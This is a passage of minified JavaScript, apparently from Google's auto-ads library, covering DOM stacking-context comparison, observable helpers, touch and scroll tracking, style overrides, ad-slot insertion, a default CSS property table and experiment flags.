r.values=function(){return Zt(this.ud(!1)).j()};r.entries=function(){var a=this;return Ut(w(this,"keys").call(this),function(b){return[b,a.get(b)]})};r.ud=function(a){eu(this);var b=0,c=this.l,d=this,e=new Xt;e.next=function(){if(c!=d.l)throw Error("The map has changed since the iterator was created");if(b>=d.g.length)return Yt;var f=d.g[b++];return{value:a?f:d.j[f],done:!1}};return e};function fu(a,b){return Object.prototype.hasOwnProperty.call(a,b)};function hu(a,b){this.g=a;this.l=b;this.j=null;new cu}hu.prototype.sa=function(){if(!this.g.ownerDocument)throw Error("Wrapped node should have an owner document.");var a=this.g.ownerDocument;return a.defaultView||a.parentWindow};function iu(a){return a.g!=a.l.l&&a.g.parentNode?ju(a.l,a.g.parentNode):null}function ku(a){return a.g.nodeType!=1||(a=parseInt(lu(a,"z-index"),10),isNaN(a))?0:a} 
function lu(a,b){if(a.g.nodeType!=1)return null;a.j=a.j||a.sa().getComputedStyle(a.g);return a.j?a.j[b]||a.j.getPropertyValue(b)||"":""}hu.prototype.toString=function(){switch(this.g.nodeType){case 1:var a=this.g,b=a.tagName;a.id&&(b+="#"+a.id);a.className&&typeof a.className.split==="function"&&(b+="."+a.className.split(/\s+/).join("."));return b;case 3:return"TEXT#"+this.g.textContent.substr(0,10);default:return"HtmlNode"}};function mu(){this.l=document.body;this.j=new Mt;this.g=new Mt} 
function ju(a,b){var c=jb(b),d=a.g.get(c);if(d)return d;if(nu(a,b))return null;b=new hu(b,a);a.g.set(c,b);return b}function nu(a,b){var c=jb(b),d=a.j.get(c);if(typeof d==="boolean")return d;d=b.nodeType==3?!/\S/.test(b.data):b.nodeType!=1&&b.nodeType!=3&&b.nodeType!=9||b.tagName&&(b.tagName=="SCRIPT"||b.tagName=="STYLE")?!0:!1;!d&&b.parentNode&&b!=a.l&&(d=nu(a,b.parentNode));a.j.set(c,d);return d};var ou=new Rt("IMG AMP-IMG IFRAME AMP-IFRAME HR EMBED OBJECT VIDEO AMP-VIDEO INPUT BUTTON SVG".split(" "));function pu(a,b){this.g=a;this.j=b}function qu(a){var b=iu(a.g);return b?ru(a.j,b):null}function su(){this.g=new tu}su.prototype.compare=function(a,b){var c=ru(this.g,a),d=ru(this.g,b);c=uu(c,d);if(!c)return 0;switch(c.Lg){case 0:return ku(a)-ku(c.qg.g);case 1:return ku(c.pg.g)-ku(b);case 2:return ku(c.pg.g)-ku(c.qg.g);default:throw Error("Unhandled adjacency.");}};function tu(){this.g=new Mt} 
function ru(a,b){var c=jb(b),d=a.g.get(c);if(d)return d;d=iu(b);var e;if(!(e=!d))if(b.g.nodeType==1){e=b.g;var f=lu(b,"position");e.tagName=="HTML"||f=="fixed"||lu(b,"z-index")!="auto"&&(f=="absolute"||f=="relative")?e=!0:(e=lu(b,"opacity"),e=e!="1"&&e!=""?!0:!1)}else e=!1;b=e?new pu(b,a):ru(a,d);a.g.set(c,b);return b} 
function uu(a,b){if(a==b)return null;for(var c=new Mt,d=b,e;e=qu(d);){if(a==e)return{pg:a,Lg:0,qg:d};c.set(jb(e),d);d=e}for(;e=qu(a);){if(e==b)return{pg:a,Lg:1,qg:b};if(d=c.get(jb(e)))return{pg:a,Lg:2,qg:d};a=e}throw Error("Contexts not in same DOM.");};function vu(a){jc(a.document.body.offsetHeight)};function wu(a){a&&typeof a.dispose=="function"&&a.dispose()};function P(){this.l=this.l;this.M=this.M}P.prototype.l=!1;P.prototype.dispose=function(){this.l||(this.l=!0,this.Z())};P.prototype[w(t.Symbol,"dispose")]=function(){this.dispose()};function xu(a,b){yu(a,qb(wu,b))}function yu(a,b){a.l?b():(a.M||(a.M=[]),a.M.push(b))}P.prototype.Z=function(){if(this.M)for(;this.M.length;)this.M.shift()()};function zu(a,b){P.call(this);this.element=b;a=a.googTempStyleOverrideInfo=a.googTempStyleOverrideInfo||new t.Map;var c=a.get(b);c?b=c:(c=new t.Map,a.set(b,c),b=c);this.g=b}x(zu,P);zu.prototype.Z=function(){Au(this);P.prototype.Z.call(this)};function Au(a){a.g.forEach(function(b,c){if(b.overrides.delete(a)){b=w(Array,"from").call(Array,w(b.overrides,"values").call(b.overrides)).pop()||b.originalValue;var d=a.element;b?d.style.setProperty(c,b.value,b.priority):d.style.removeProperty(c)}})} 
function Bu(a,b,c){c={value:c,priority:"important"};var d=a.g.get(b);if(!d){d=a.element;var e=d.style.getPropertyValue(b);d={originalValue:e?{value:e,priority:d.style.getPropertyPriority(b)}:null,overrides:new t.Map};a.g.set(b,d)}d.overrides.delete(a);d.overrides.set(a,c);a=a.element;c?a.style.setProperty(b,c.value,c.priority):a.style.removeProperty(b)};function Cu(a){this.aa=a;this.g=new t.Map;this.l=1;this.j=null}Cu.prototype.listen=function(a,b){var c=this;b=b===void 0?!1:b;var d=this.l++;this.g.set(d,a);b&&a(this.aa);return function(){c.g.delete(d)}};function Du(a,b){return a.listen(b,!0)}function Eu(a,b,c){return Du(a,function(d){d===b&&c()})}function Fu(a,b,c){if(a.aa===b)return c(),function(){};var d={qe:null};d.qe=Eu(a,b,function(){d.qe&&(d.qe(),d.qe=null);c()});return d.qe}function Gu(a,b,c){Hu(a).listen(function(d){d===b&&c()})} 
function R(a,b){a.aa=b;a.g.forEach(function(c){c(a.aa)})}function Iu(a,b){a.j&&a.j();a.j=b.listen(function(c){return R(a,c)},!0)}Cu.prototype.map=function(a){var b=new Cu(a(this.aa));this.listen(function(c){return R(b,a(c))});return b};function Hu(a,b){b=b===void 0?Ju:b;var c=a.aa,d=new Cu(a.aa);a.listen(function(e){b(e,c)||(c=e,R(d,e))});return d}function Ku(a){return{listen:function(b){return a.listen(b)},getValue:function(){return a.aa}}} 
function Lu(a){var b=new Cu(a.getValue());a.listen(function(c){return R(b,c)});return b}function Mu(a,b){function c(){return{first:a.aa,second:b.aa}}var d=new Cu(c());a.listen(function(){return R(d,c())});b.listen(function(){return R(d,c())});return d}function Nu(a,b){function c(){e++;d()}function d(){return setTimeout(function(){f<e&&(f=e,R(g,{first:a.aa,second:b.aa}))},0)}var e=0,f=0,g=new Cu({first:a.aa,second:b.aa});a.listen(c);b.listen(c);return g} 
function Ou(){function a(){R(d,b())}function b(){return c.every(function(e){return e.aa})}var c=[].concat(z(Ya.apply(0,arguments))),d=new Cu(b());c.forEach(function(e){return e.listen(a)});return Hu(d)}function Pu(){function a(){R(d,b())}function b(){return w(c,"findIndex").call(c,function(e){return e.aa})!==-1}var c=[].concat(z(Ya.apply(0,arguments))),d=new Cu(b());c.forEach(function(e){return e.listen(a)});return Hu(d)}function Ju(a,b){return a==b};function Qu(){this.g=[]}function Ru(a){return new Su(a)}function Tu(a,b){Tb(a.g,function(c){c(b)})}function Su(a){this.g=a}Su.prototype.listen=function(a){this.g.g.push(a)};Su.prototype.map=function(a){var b=new Qu;this.listen(function(c){return Tu(b,a(c))});return Ru(b)};Su.prototype.delay=function(a,b){var c=new Qu;this.listen(function(d){a.setTimeout(function(){Tu(c,d)},b)});return Ru(c)}; 
function Uu(){var a=new Qu;Ya.apply(0,arguments).forEach(function(b){b.listen(function(c){Tu(a,c)})});return Ru(a)};function Vu(a){var b=this;this.j=a;this.g=new Cu(null);this.l=new Cu(null);this.A=new Qu;this.M=function(c){b.g.aa==null&&c.touches.length==1&&R(b.g,c.touches[0])};this.B=function(c){var d=b.g.aa;d!=null&&(c=Wu(d,c.changedTouches),c!=null&&(R(b.g,null),R(b.l,null),Tu(b.A,Xu(d,c))))};this.F=function(c){var d=b.g.aa;d!=null&&(d=Wu(d,c.changedTouches),d!=null&&(R(b.l,d),c.preventDefault()))}} 
function Yu(a){return Hu(Mu(a.g,a.l).map(function(b){var c=b.first;b=b.second;return c==null||b==null?null:Xu(c,b)}))}function Xu(a,b){return{Pk:b.pageX-a.pageX,Qk:b.pageY-a.pageY}}function Wu(a,b){if(b==null)return null;for(var c=0;c<b.length;++c)if(b[c].identifier==a.identifier)return b[c];return null};function Zu(a,b){var c=this;this.A=a;this.B=b;this.g=new Cu(null);this.j=new Cu(null);this.l=new Qu;this.G=function(d){R(c.g,d)};this.F=function(d){var e=c.g.aa;e!=null&&(R(c.g,null),R(c.j,null),Tu(c.l,$u(e,d)))};this.M=function(d){c.g.aa!=null&&(R(c.j,d),d.preventDefault())}}function av(a){return Hu(Mu(a.g,a.j).map(function(b){var c=b.first;b=b.second;return c==null||b==null?null:$u(c,b)}))}function $u(a,b){return{Pk:b.screenX-a.screenX,Qk:b.screenY-a.screenY}};function bv(a,b,c){var d=new cv(a,b,c);return function(){return dv(d)}}function cv(a,b,c){this.l=a;this.B=b;this.A=c;this.j=null;this.g=!1}function dv(a){if(a.g)return!1;if(a.j==null)return ev(a),!0;var b=a.j+a.B-(new Date).getTime();if(b<1)return ev(a),!0;fv(a,b);return!0}function fv(a,b){a.g=!0;a.l.setTimeout(function(){a.g=!1;ev(a)},b)}function ev(a){a.j=(new Date).getTime();a.A()};function gv(a,b){this.g=a;this.j=b}function hv(a){return iv(av(a.g),Yu(a.j))}function jv(a){return Uu(Ru(a.g.l),Ru(a.j.A))}function iv(a,b){return Mu(a,b).map(function(c){var d=c.first;c=c.second;return d||c||null})};function kv(a,b,c,d){P.call(this);var e=this;this.j=a;this.B=b;this.F=d!=null?d:function(f,g){return g.getBoundingClientRect()};this.H=!1;this.G=null;this.A=c==void 0?function(){R(lv(e),e.F(e.j,e.B))}:bv(a,c,function(){R(lv(e),e.F(e.j,e.B))})}x(kv,P);kv.prototype.g=function(){this.H||(this.H=!0,this.j.addEventListener("resize",this.A),this.j.addEventListener("scroll",this.A));return lv(this)};function lv(a){a.G==null&&(a.G=new Cu(a.F(a.j,a.B)));return a.G} 
kv.prototype.Z=function(){this.j.removeEventListener("resize",this.A);this.j.removeEventListener("scroll",this.A);P.prototype.Z.call(this)};function mv(a,b){P.call(this);var c=this;this.C=a;this.element=b;this.g=!1;this.j=new Cu(new Uj(this.element.offsetWidth,this.element.offsetHeight));this.A=new ResizeObserver(function(){nv(c)})}x(mv,P);function ov(a,b){return new mv(a,b)}function pv(a){a.g||(a.g=!0,a.A.observe(a.element));return Hu(a.j,Vj)}function nv(a){a.C.requestAnimationFrame(function(){a.l||R(a.j,new Uj(a.element.offsetWidth,a.element.offsetHeight))})}mv.prototype.Z=function(){this.A.disconnect();P.prototype.Z.call(this)};function qv(a,b,c){this.l=a;this.g=b;this.j=c}function rv(a,b){return{top:a.g-b,right:a.l+a.j,bottom:a.g+b,left:a.l}};function sv(a,b){this.g=a;this.j=b}sv.prototype.getHeight=function(){return this.j};function tv(a){return new sv(Math.round(a.g),Math.round(a.j))}function uv(a,b){a=a.getBoundingClientRect();return new sv(a.top+Bt(b),a.bottom-a.top)};function vv(a,b){var c=a.google_pso_loaded_fonts||(a.google_pso_loaded_fonts=[]),d=new Rt(c);b=b.filter(function(e){return!d.contains(e)});b.length&&(wv(a,b),ec(c,b))}function wv(a,b){b=y(b);for(var c=b.next();!c.done;c=b.next()){var d=c.value;c=am("LINK",a.document);c.type="text/css";var e=c;d=oj(at,d);e.href=Zi(d).toString();e.rel="stylesheet";a.document.head.appendChild(c)}};function xv(a){P.call(this);var b=this;this.g=a;this.j=[];this.G=!1;this.F=this.A=null;this.H=bv(a,1E3,function(){if(b.F!=null){var c=wt(b.g,!0)-b.F;c>1E3&&yv(b,c)}});this.B=null}x(xv,P);xv.prototype.init=function(a,b){var c=this;a==null?(this.F=a=wt(this.g,!0),this.g.addEventListener("scroll",this.H),b!=null&&b(a)):this.B=this.g.setTimeout(function(){c.init(void 0,b)},a)}; 
xv.prototype.Z=function(){this.B!=null&&this.g.clearTimeout(this.B);this.g.removeEventListener("scroll",this.H);this.j=[];this.A=null;P.prototype.Z.call(this)};function zv(a,b){a.G?b(a.A):a.j.push(b)}function yv(a,b){a.G=!0;a.A=b;a.j.forEach(function(c){c(a.A)});a.j=[]};function Av(a,b){return a.reduce(function(c,d){return c.concat(b(d))},[])};function Bv(a){this.g=a===void 0?1:a}Bv.prototype.next=function(){var a=48271*this.g%2147483647;this.g=a*2147483647<0?a+2147483647:a;return this.g/2147483647};function Cv(a){this.g=a.slice(0)}r=Cv.prototype;r.forEach=function(a){var b=this;this.g.forEach(function(c,d){return void a(c,d,b)})};r.filter=function(a){return new Cv(Vb(this.g,a))};function Dv(a,b,c){var d=[];a=y(a.g);for(var e=a.next();!e.done;e=a.next())e=e.value,b(e)?d.push(e):c(e);return new Cv(d)}r.apply=function(a){return new Cv(a(Ev(this)))};r.sort=function(a){return new Cv(Ev(this).sort(a))};r.get=function(a){return this.g[a]};r.add=function(a){var b=Ev(this);b.push(a);return new Cv(b)}; 
function Ev(a){return a.g.slice(0)}function Fv(a,b){a=Ev(a);var c=new Bv(b===void 0?1:b);ic(a,function(){return c.next()});return new Cv(a)};function Gv(a){this.g=new Rt(a)}Gv.prototype.contains=function(a){return this.g.contains(a)};function Hv(a,b){this.j=a;this.g=b}Hv.prototype.getValue=function(){return this.j.value};function Iv(a){return Jv(a)?a.getValue():null}function Jv(a){return a.j!=null}function Kv(a,b){Jv(a)&&b(a.getValue());return a}Hv.prototype.map=function(a){return Jv(this)?(a=a(this.getValue()),a instanceof Hv?a:Lv(a)):this};function Mv(a,b){return Jv(a)?a:Nv(b(a.g))}function Ov(a,b){return Mv(a,function(c){return Error(b+c.message)})}function Pv(a,b){Jv(a)||b(a.g);return a} 
function Lv(a){return new Hv({value:a},null)}function Nv(a){return new Hv(null,a)}function Qv(a){try{return Lv(a())}catch(b){return Nv(b)}};function Rv(){this.g=new Mt}Rv.prototype.set=function(a,b){var c=this.g.get(a);c||(c=new Rt,this.g.set(a,c));c.add(b)};function Sv(a){return!a}function Tv(a){return function(b){for(var c=y(a),d=c.next();!d.done;d=c.next())d=d.value,d(b)}};function Uv(a){this.D=F(a)}x(Uv,K);Uv.prototype.getId=function(){return qg(this,3)};function Vv(a,b){var c=b.Og===void 0?void 0:b.Og;var d=b.aj===void 0?void 0:b.aj;var e=b.Rj===void 0?void 0:b.Rj;b=b.Ci===void 0?void 0:b.Ci;this.B=a;this.l=d;this.A=new Cv(c||[]);this.j=b;this.g=e};function Wv(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};function Xv(a){var b=a.split("~").filter(function(e){return e.length>0});a=new Mt;b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=c.indexOf(".");d==-1?a.set(c,""):a.set(c.substring(0,d),c.substring(d+1))}return a}function Yv(a){var b=Zv(a);a=[];b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=String(c.ue);a.push(c.pd+"."+(d.length<=20?d:d.slice(0,19)+"_"))}return a.join("~")} 
function Zv(a){var b=[],c=a.A;c&&c.g.length&&b.push({pd:"a",ue:$v(c)});a.l!=null&&b.push({pd:"as",ue:a.l});a.g!=null&&b.push({pd:"i",ue:String(a.g)});a.j!=null&&b.push({pd:"rp",ue:String(a.j)});b.sort(function(d,e){return d.pd.localeCompare(e.pd)});b.unshift({pd:"t",ue:aw(a.B)});return b}function aw(a){switch(a){case 0:return"aa";case 1:return"ma";default:throw Error("Invalid slot type"+a);}}function $v(a){a=Ev(a).map(bw);a=JSON.stringify(a);return Wv(a)} 
function bw(a){var b={};Cg(a,7)&&(b.q=qg(a,7));$d(qf(a,2))!=null&&(b.o=pg(a,2));$d(qf(a,5))!=null&&(b.p=pg(a,5));return b};function cw(a){this.D=F(a)}x(cw,K);cw.prototype.setLocation=function(a){return Bg(this,1,a)};function dw(){var a=new cw;return Bg(a,2,1)};function ew(a,b){this.rj=a;this.g=b}ew.prototype.Ke=function(){return this.g};function fw(a){var b=[].slice.call(arguments).filter(Lj(function(e){return e===null}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.rj||[]);d=w(Object,"assign").call(Object,d,e.Ke())});return new ew(c,d)} 
function gw(a){switch(a){case 1:return a={},new ew(null,(a.google_ad_semantic_area="mc",a));case 2:return a={},new ew(null,(a.google_ad_semantic_area="h",a));case 3:return a={},new ew(null,(a.google_ad_semantic_area="f",a));case 4:return a={},new ew(null,(a.google_ad_semantic_area="s",a));default:return null}}function hw(a){var b={};return a==null?null:new ew(null,(b.google_ml_rank=a,b))}function iw(a){var b={};return a==null?null:new ew(null,(b.google_placement_id=Yv(a),b))};function jw(a){this.D=F(a)}x(jw,K);function kw(a){this.D=F(a)}x(kw,K);function lw(a){this.D=F(a)}x(lw,K);function mw(a){this.D=F(a)}x(mw,K);function nw(a){this.D=F(a)}x(nw,K);function ow(a){this.D=F(a)}x(ow,K);function pw(a){this.D=F(a)}x(pw,K);function qw(a){return yf(a,1,pf)};function rw(a){this.D=F(a)}x(rw,K);function sw(a){this.D=F(a)}x(sw,K);function tw(a){this.D=F(a)}x(tw,K);tw.prototype.ya=function(){return H(this,Uv,1)};tw.prototype.g=function(){return rg(this,2)};function uw(a){this.D=F(a)}x(uw,K);function vw(a){this.D=F(a)}x(vw,K);function ww(a){this.D=F(a)}x(ww,K);ww.prototype.getName=function(){return qg(this,4)};var xw=[1,2,3];function yw(a){this.D=F(a)}x(yw,K);function zw(a){this.D=F(a)}x(zw,K);function Aw(a){return og(a,1)};function Bw(a){this.D=F(a)}x(Bw,K);function Cw(a){this.D=F(a)}x(Cw,K);function Dw(a){this.D=F(a)}x(Dw,K);function Ew(a){this.D=F(a)}x(Ew,K);function Fw(a){this.D=F(a)}x(Fw,K);function Gw(a){this.D=F(a)}x(Gw,K);function Hw(a){this.D=F(a)}x(Hw,K);function Iw(a){this.D=F(a)}x(Iw,K);function Jw(a){this.D=F(a)}x(Jw,K);function Kw(a){return Tf(a,Iw,1,zf())};function Lw(a){this.D=F(a)}x(Lw,K);Lw.prototype.setProperty=function(a){return zg(this,1,a)};Lw.prototype.getValue=function(){return qg(this,2)};function fx(a){this.D=F(a)}x(fx,K);function gx(a){this.D=F(a)}x(gx,K);function hx(a){this.D=F(a)}x(hx,K);hx.prototype.ya=function(){return H(this,Uv,1)};hx.prototype.g=function(){return rg(this,2)};function ix(a){this.D=F(a)}x(ix,K);var jx=Fi(ix);function kx(a){this.D=F(a)}x(kx,K);function lx(a){this.D=F(a)}x(lx,K);function mx(a){this.D=F(a)}x(mx,K);var nx=[1,2];function ox(a){this.D=F(a)}x(ox,K);function px(a){this.D=F(a)}x(px,K);function qx(a){this.D=F(a)}x(qx,K);function rx(a){this.D=F(a)}x(rx,K);function sx(a){this.D=F(a)}x(sx,K);var tx=Fi(sx);function ux(a){this.D=F(a)}x(ux,K);var vx=Fi(ux);function wx(a){try{var b=a.localStorage.getItem("google_ama_settings");return b?vx(b):null}catch(c){return null}}function xx(a,b){if(a.uh!==void 0){var c=wx(b);c||(c=new ux);a.uh!==void 0&&sg(c,2,a.uh);a=Date.now()+864E5;w(Number,"isFinite").call(Number,a)&&wg(c,1,Math.round(a));c=oh(c);try{b.localStorage.setItem("google_ama_settings",c)}catch(d){}}else{if(a=c=wx(b))c=gg(c,1),a=BigInt(c)<Date.now();if(a)try{b.localStorage.removeItem("google_ama_settings")}catch(d){}}};var yx={Gd:"ama_success",Gc:.1,ed:!0,Od:!0},zx={Gd:"ama_failure",Gc:.1,ed:!0,Od:!0},Ax={Gd:"ama_coverage",Gc:.1,ed:!0,Od:!0},Bx={Gd:"ama_opt",Gc:.1,ed:!0,Od:!1},Cx={Gd:"ama_auto_rs",Gc:1,ed:!0,Od:!1},Dx={Gd:"ama_constraints",Gc:0,ed:!0,Od:!0};function Ex(a){if(a!=null)return Fx(a)}function Gx(a){return a==null?null:Fx(a)}function Fx(a){return wd(a)?Number(a):String(a)};function Hx(a,b,c){this.C=a;this.la=b;this.g=c}function Ix(a,b,c){b={sts:b};c&&(b.excp_n=c.name,b.excp_m=c.message&&c.message.substring(0,512),b.excp_s=c.stack&&Pm(c.stack,"")||"");Jx(a,b)}function Jx(a,b){var c,d;Kx(a.la,Cx,w(Object,"assign").call(Object,{},b,{evt:"place",vh:tt(a.C),eid:Ex((c=H(a.g,Cw,6))==null?void 0:gg(c,1))||0,hl:((d=H(a.g,Dw,5))==null?void 0:I(d,1))||""}))};var Lx=["-webkit-text-fill-color"]; 
function Mx(){var a={"animation-delay":"0s","animation-direction":"normal","animation-duration":"0s","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","background-attachment":"scroll","background-blend-mode":"normal","background-clip":"border-box","background-color":"rgba(0, 0, 0, 0)","background-image":"none","background-origin":"padding-box","background-position":"0% 0%","background-repeat":"repeat", 
"background-size":"auto","border-bottom-color":"rgb(0, 0, 0)","border-bottom-left-radius":"0px","border-bottom-right-radius":"0px","border-bottom-style":"none","border-bottom-width":"0px","border-collapse":"separate","border-image-outset":"0px","border-image-repeat":"stretch","border-image-slice":"100%","border-image-source":"none","border-image-width":"1","border-left-color":"rgb(0, 0, 0)","border-left-style":"none","border-left-width":"0px","border-right-color":"rgb(0, 0, 0)","border-right-style":"none", 
"border-right-width":"0px","border-top-color":"rgb(0, 0, 0)","border-top-left-radius":"0px","border-top-right-radius":"0px","border-top-style":"none","border-top-width":"0px",bottom:"auto","box-shadow":"none","box-sizing":"content-box","break-after":"auto","break-before":"auto","break-inside":"auto","caption-side":"top",clear:"none",clip:"auto",color:"rgb(0, 0, 0)",content:"normal",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show","float":"none","font-family":"Times","font-kerning":"auto", 
"font-optical-sizing":"auto","font-size":"16px","font-stretch":"100%","font-style":"normal","font-variant":"normal","font-variant-ligatures":"normal","font-variant-caps":"normal","font-variant-numeric":"normal","font-variant-east-asian":"normal","font-weight":"400",height:"auto","image-rendering":"auto",isolation:"auto","justify-items":"normal","justify-self":"auto",left:"auto","letter-spacing":"normal","line-height":"normal","list-style-image":"none","list-style-position":"outside","list-style-type":"disc", 
"margin-bottom":"0px","margin-left":"0px","margin-right":"0px","margin-top":"0px","max-height":"none","max-width":"none","min-height":"0px","min-width":"0px","mix-blend-mode":"normal","object-fit":"fill","object-position":"50% 50%","offset-distance":"0px","offset-path":"none","offset-rotate":"auto 0deg",opacity:"1",orphans:"2","outline-color":"rgb(0, 0, 0)","outline-offset":"0px","outline-style":"none","outline-width":"0px","overflow-anchor":"auto","overflow-wrap":"normal","overflow-x":"visible", 
"overflow-y":"visible","padding-bottom":"0px","padding-left":"0px","padding-right":"0px","padding-top":"0px","pointer-events":"auto",position:"static",resize:"none",right:"auto","scroll-behavior":"auto",speak:"normal","table-layout":"auto","tab-size":"8","text-align":"start","text-align-last":"auto","text-decoration":"none solid rgb(0, 0, 0)","text-decoration-line":"none","text-decoration-style":"solid","text-decoration-color":"rgb(0, 0, 0)","text-decoration-skip-ink":"auto","text-underline-position":"auto", 
"text-indent":"0px","text-rendering":"auto","text-shadow":"none","text-size-adjust":"auto","text-overflow":"clip","text-transform":"none",top:"auto","touch-action":"auto","transition-delay":"0s","transition-duration":"0s","transition-property":"all","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"2",width:"auto","will-change":"auto","word-break":"normal","word-spacing":"0px","z-index":"auto",zoom:"1","-webkit-appearance":"none", 
"backface-visibility":"visible","-webkit-border-horizontal-spacing":"0px","-webkit-border-image":"none","-webkit-border-vertical-spacing":"0px","-webkit-box-align":"stretch","-webkit-box-decoration-break":"slice","-webkit-box-direction":"normal","-webkit-box-flex":"0","-webkit-box-ordinal-group":"1","-webkit-box-orient":"horizontal","-webkit-box-pack":"start","-webkit-box-reflect":"none","column-count":"auto","column-gap":"normal","column-rule-color":"rgb(0, 0, 0)","column-rule-style":"none","column-rule-width":"0px", 
"column-span":"none","column-width":"auto","backdrop-filter":"none","align-content":"normal","align-items":"normal","align-self":"auto","flex-basis":"auto","flex-grow":"0","flex-shrink":"1","flex-direction":"row","flex-wrap":"nowrap","justify-content":"normal","-webkit-font-smoothing":"auto","grid-auto-columns":"auto","grid-auto-flow":"row","grid-auto-rows":"auto","grid-column-end":"auto","grid-column-start":"auto","grid-template-areas":"none","grid-template-columns":"none","grid-template-rows":"none", 
"grid-row-end":"auto","grid-row-start":"auto","row-gap":"normal","-webkit-highlight":"none",hyphens:"manual","-webkit-hyphenate-character":"auto","-webkit-line-break":"auto","-webkit-line-clamp":"none","-webkit-locale":"auto","-webkit-margin-before-collapse":"collapse","-webkit-margin-after-collapse":"collapse","-webkit-mask-box-image":"none","-webkit-mask-box-image-outset":"0px","-webkit-mask-box-image-repeat":"stretch","-webkit-mask-box-image-slice":"0 fill","-webkit-mask-box-image-source":"none", 
"-webkit-mask-box-image-width":"auto","-webkit-mask-clip":"border-box","-webkit-mask-composite":"source-over","-webkit-mask-image":"none","-webkit-mask-origin":"border-box","-webkit-mask-position":"0% 0%","-webkit-mask-repeat":"repeat","-webkit-mask-size":"auto",order:"0",perspective:"none","perspective-origin":"0px 0px","-webkit-print-color-adjust":"economy","-webkit-rtl-ordering":"logical","shape-outside":"none","shape-image-threshold":"0","shape-margin":"0px","-webkit-tap-highlight-color":"rgba(0, 0, 0, 0.4)", 
"-webkit-text-combine":"none","-webkit-text-decorations-in-effect":"none","-webkit-text-emphasis-color":"rgb(0, 0, 0)","-webkit-text-emphasis-position":"over right","-webkit-text-emphasis-style":"none","-webkit-text-orientation":"vertical-right","-webkit-text-security":"none","-webkit-text-stroke-color":"rgb(0, 0, 0)","-webkit-text-stroke-width":"0px",transform:"none","transform-origin":"0px 0px","transform-style":"flat","-webkit-user-drag":"auto","-webkit-user-modify":"read-only","user-select":"auto", 
"-webkit-writing-mode":"horizontal-tb","-webkit-app-region":"none","buffered-rendering":"auto","clip-path":"none","clip-rule":"nonzero",mask:"none",filter:"none","flood-color":"rgb(0, 0, 0)","flood-opacity":"1","lighting-color":"rgb(255, 255, 255)","stop-color":"rgb(0, 0, 0)","stop-opacity":"1","color-interpolation":"srgb","color-interpolation-filters":"linearrgb","color-rendering":"auto",fill:"rgb(0, 0, 0)","fill-opacity":"1","fill-rule":"nonzero","marker-end":"none","marker-mid":"none","marker-start":"none", 
"mask-type":"luminance","shape-rendering":"auto",stroke:"none","stroke-dasharray":"none","stroke-dashoffset":"0px","stroke-linecap":"butt","stroke-linejoin":"miter","stroke-miterlimit":"4","stroke-opacity":"1","stroke-width":"1px","alignment-baseline":"auto","baseline-shift":"0px","dominant-baseline":"auto","text-anchor":"start","writing-mode":"horizontal-tb","vector-effect":"none","paint-order":"normal",d:"none",cx:"0px",cy:"0px",x:"0px",y:"0px",r:"0px",rx:"auto",ry:"auto","caret-color":"rgb(0, 0, 0)", 
"line-break":"auto"};Tb(Lx,function(b){delete a[b]});return a};function Nx(a){this.g=a}Nx.prototype.yc=function(a){var b=a.document.createElement("div");M(b,Mx());M(b,{width:"100%","max-width":"1000px",margin:"auto"});b.appendChild(this.g);a=a.document.createElement("div");M(a,Mx());M(a,{width:"100%","text-align":"center",display:"block",padding:"5px 5px 2px","box-sizing":"border-box","background-color":"#FFF"});a.appendChild(b);return a};function Ox(a){if(a.nodeType!=1)var b=!1;else if(b=a.tagName=="INS")a:{b=["adsbygoogle-placeholder"];var c=a.className?a.className.split(/\s+/):[];a={};for(var d=0;d<c.length;++d)a[c[d]]=!0;for(c=0;c<b.length;++c)if(!a[b[c]]){b=!1;break a}b=!0}return b}function Px(a){return Lt(a.querySelectorAll("ins.adsbygoogle-ablated-ad-slot"))};function Qx(a,b){a=wk(new gk(a),"DIV");var c=a.style;c.width="100%";c.height="auto";c.clear=b?"both":"none";return a}function Rx(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&d.nodeType==8;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}Ox(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")} 
function Sx(a){if(a&&a.parentNode){var b=a.parentNode;b.removeChild(a);Ox(b)&&(b.style.display=b.getAttribute("data-init-display")||"none")}};function S(a,b){this.g=a;this.defaultValue=b===void 0?!1:b}function T(a,b){this.g=a;this.defaultValue=b===void 0?0:b}function Tx(a,b){this.g=a;this.defaultValue=b===void 0?"":b}function Ux(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}function Vx(a){var b=b===void 0?[]:b;this.g=a;this.defaultValue=b};var Wx=new S(787179885,!0),Xx=new S(45732344),Yx=new T(619278254,10),Zx=new T(45696523),$x=new T(1386),ay=new Ux(1385),by=new S(1397),cy=new T(1359),dy=new T(1358),ey=new S(1360),fy=new T(1357),gy=new S(1345),hy=new S(799525383),iy=new Ux(1387),jy=new S(687716473),ky=new S(1377),ly=new S(676894296,!0),my=new S(45693370),ny=new S(682658313,!0),oy=new S(1392),py=new S(745713445),qy=new T(1130,100),ry=new T(1340,.2),sy=new T(1338,.3),ty=new T(1339,.3),uy=new S(1337),vy=new T(1032,200),wy=new S(736254284), 
xy=new Tx(14),yy=new T(1224,.01),zy=new S(788424223,!0),Ay=new T(1346,6),By=new T(1347,3),Cy=new S(1342),Dy=new S(1344),Ey=new T(1343,300),Fy=new S(840804800),Gy=new S(828527831),Hy=new S(1260),Iy=new S(1393),Jy=new T(1394),Ky=new T(1396),Ly=new T(1395),My=new S(316),Ny=new S(1290),Oy=new S(1389),Py=new S(1390),Qy=new S(334),Ry=new S(1383),Sy=new T(1263,-1),Ty=new T(1388),Uy=new T(54),Vy=new T(1323,-1),Wy=new T(1265,-1),Xy=new T(1264,-1),Yy=new S(1291),Zy=new S(1267,!0),$y=new S(1266),az=new S(313), 
